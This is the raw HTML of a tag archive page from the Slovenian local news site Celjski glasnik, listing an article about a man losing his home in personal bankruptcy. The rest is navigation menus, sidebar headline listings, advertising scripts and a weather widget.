                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696b1a8a1284c" data-td_block_id="td_uid_6_696b1a8a1284c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696b1a8a1284c" data-td_block_id="td_uid_6_696b1a8a1284c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696b1a8a136d3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696b1a8a136d3" ><script>var block_td_uid_7_696b1a8a136d3 = new tdBlock();
block_td_uid_7_696b1a8a136d3.id = "td_uid_7_696b1a8a136d3";
block_td_uid_7_696b1a8a136d3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696b1a8a136d3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696b1a8a136d3_rand","tdc_css_class_style":"td_uid_7_696b1a8a136d3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696b1a8a136d3.td_column_number = "3";
block_td_uid_7_696b1a8a136d3.block_type = "td_block_mega_menu";
block_td_uid_7_696b1a8a136d3.post_count = "5";
block_td_uid_7_696b1a8a136d3.found_posts = "331";
block_td_uid_7_696b1a8a136d3.header_color = "";
block_td_uid_7_696b1a8a136d3.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b1a8a136d3.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696b1a8a136d3);
</script><div id=td_uid_7_696b1a8a136d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696b1a8a136d3" data-td_block_id="td_uid_7_696b1a8a136d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696b1a8a136d3" data-td_block_id="td_uid_7_696b1a8a136d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696b1a8a15310_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Izguba strehe nad glavo</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: izguba strehe nad glavo</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pretresljiva-izpoved-nasega-gledalca-ki-se-mu-je-sesul-svet-ker-je-ravno-dedoval-v-postopku-osebnega-stecaja-so-mu-odvzeli-streho-nad-glavo/" rel="bookmark" title="Pretresljiva izpoved našega gledalca, ki se mu je sesul svet: Ker je ravno dedoval v postopku osebnega stečaja, so mu odvzeli streho nad glavo!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/depresiven_žalosten_moški-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/depresiven_žalosten_moški-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/08/depresiven_žalosten_moški-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Pretresljiva izpoved našega gledalca, ki se mu je sesul svet: Ker je ravno dedoval v postopku osebnega stečaja, so mu odvzeli streho nad glavo!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pretresljiva-izpoved-nasega-gledalca-ki-se-mu-je-sesul-svet-ker-je-ravno-dedoval-v-postopku-osebnega-stecaja-so-mu-odvzeli-streho-nad-glavo/" rel="bookmark" title="Pretresljiva izpoved našega gledalca, ki se mu je sesul svet: Ker je ravno dedoval v postopku osebnega stečaja, so mu odvzeli streho nad glavo!">Pretresljiva izpoved našega gledalca, ki se mu je sesul svet: Ker...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T13:00:45+00:00" >19. avgusta, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696b1a8a15d4f_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696b1a8a15d4f" ><script>var block_td_uid_9_696b1a8a15d4f = new tdBlock();
block_td_uid_9_696b1a8a15d4f.id = "td_uid_9_696b1a8a15d4f";
block_td_uid_9_696b1a8a15d4f.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696b1a8a15d4f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696b1a8a15d4f_rand","tdc_css_class_style":"td_uid_9_696b1a8a15d4f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696b1a8a15d4f.td_column_number = "1";
block_td_uid_9_696b1a8a15d4f.block_type = "td_block_7";
block_td_uid_9_696b1a8a15d4f.post_count = "3";
block_td_uid_9_696b1a8a15d4f.found_posts = "1362";
block_td_uid_9_696b1a8a15d4f.header_color = "";
block_td_uid_9_696b1a8a15d4f.ajax_pagination_infinite_stop = "";
block_td_uid_9_696b1a8a15d4f.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696b1a8a15d4f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696b1a8a15d4f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#93e6e1f6f7fdfae0e7e5fcd3f0f6fff9e0f8faf4fff2e0fdfaf8bde0fa"><span class="__cf_email__" data-cfemail="11646374757f786265677e5172747d7b627a78767d70627f787a3f6278">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/"
                    rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5.png" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/"
                        rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="11. januarja, 2026" style="text-transform: lowercase;">11. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
